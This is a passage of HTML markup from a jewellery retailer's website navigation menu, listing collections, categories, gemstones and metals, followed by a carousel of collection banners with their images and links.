		<a href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/international-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
